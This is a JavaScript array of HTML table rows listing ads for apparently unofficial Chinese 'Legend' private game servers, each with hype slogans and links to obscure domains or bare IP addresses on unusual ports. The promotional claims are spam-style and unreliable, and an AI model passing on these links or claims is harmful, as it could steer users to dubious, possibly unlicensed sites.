adlistData[1405] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/14:30</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1406] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">1月19日/14:30</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[1407] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月19日/14:30</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[1408] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月19日/14:30</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1409] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月19日/14:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1410] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月19日/14:30</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓 <font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1411] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月19日/14:30</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[1412] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class="r">1月19日/14:30</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆ <font color="blue">-推荐</font></td><td>半包烟爽一年</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[1413] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jwc.fywrypo.top:7162" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月19日/14:30</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://jwc.fywrypo.top:7162"  target="_blank">点击查看</a></td></tr>`;
adlistData[1414] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月19日/14:30</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1415] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月19日/14:30</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1416] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tao7.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月19日/14:30</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.tao7.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[1417] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1074.top:3374" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月19日/14:30</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1074.top:3374"  target="_blank">点击查看</a></td></tr>`;
adlistData[1418] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/14:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1419] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月19日/14:30</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>公平公正公益</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1420] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/14:30</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1421] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月19日/14:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1422] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.blhpjwehry.top:5230" rel="nofollow" target="_blank">██７６复古██</a></td><td>██散人公益██</td><td class="r">1月19日/14:30</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.blhpjwehry.top:5230"  target="_blank">点击查看</a></td></tr>`;
adlistData[1423] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww8.ai035.top:8586" rel="nofollow" target="_blank">【哪￠吒沉默】█散人霸服</a></td><td>纯元宝Ｘ沉默神器</td><td class="r">1月19日/14:30</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://ww8.ai035.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1424] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月19日/14:30</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1425] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/14:30</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1426] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月19日/14:30</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[1427] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ge.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月19日/14:30</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.28ge.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1428] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月19日/14:30</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1429] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.217:15999/" rel="nofollow" target="_blank">★１７６小极品+６★</a></td><td>★赤月复古+６★</td><td class="r">1月19日/14:30</td><td>█三职业平衡█</td><td>１·７６小极品█０氪打ＶＩＰ█屠龙砸+７█ <font color="blue">-推荐</font></td><td>█１７６小极品█</td><td><a href="http://43.241.18.217:15999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1430] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月19日/14:30</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[1431] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月19日/14:30</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1432] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月19日/14:30</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱ <font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1433] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月19日/14:30</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1434] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月19日/14:30</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1435] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月19日/14:30</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[1436] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/14:30</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1437] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba564.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月19日/14:30</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.ba564.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[1438] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.18ei.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月19日/14:30</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.18ei.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[1439] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月19日/14:30</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1440] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.06ne.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月19日/14:30</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.06ne.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[1441] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月19日/14:30</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1442] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://smdl.w0od.top:1122/" rel="nofollow" target="_blank">开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class="r">1月19日/14:30</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇ <font color="blue">-推荐</font></td><td>超级好玩</td><td><a href="http://smdl.w0od.top:1122/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1443] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月19日/14:30</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[1444] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月19日/14:30</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1445] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/14:30</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[1446] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月19日/14:30</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1447] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月19日/14:30</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[1448] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月19日/14:30</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1449] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月19日/14:30</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[1450] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月19日/14:30</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1451] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.12na.top:2601" rel="nofollow" target="_blank">⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class="r">1月19日/14:30</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>地图免费进入</td><td><a href="http://www.12na.top:2601"  target="_blank">点击查看</a></td></tr>`;
adlistData[1452] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://aa5.yunpk03.top:3227/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月19日/14:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk03.top:3227/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1453] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vmalrgtc.ribnowe.top:37372" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月19日/14:30</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://vmalrgtc.ribnowe.top:37372"  target="_blank">点击查看</a></td></tr>`;
adlistData[1454] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1hth1t515t1h.icu:10158" rel="nofollow" target="_blank">※※沉默之王</a></td><td>金蛇〓专属</td><td class="r">1月19日/14:30</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.1hth1t515t1h.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[1455] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月19日/14:30</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1456] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27mo.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月19日/14:30</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.27mo.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1457] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月19日/14:30</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1458] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/" rel="nofollow" target="_blank">〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class="r">1月19日/14:30</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王 <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1459] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://y50033.22u22u.xyz:88" rel="nofollow" target="_blank">１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">1月19日/14:30</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕 <font color="blue">-推荐</font></td><td>特色极品合击</td><td><a href="http://y50033.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1460] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月19日/14:30</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[1461] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月19日/14:30</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1462] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/14:30</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1463] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月19日/14:30</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1464] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5421975.top" rel="nofollow" target="_blank">━１８０必爆终极</a></td><td>试营业~首区</td><td class="r">1月19日/14:30</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益７６８５</td><td><a href="http://www.5421975.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[1465] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189606.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月19日/14:30</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189606.xyz"  target="_blank">点击查看</a></td></tr>`;
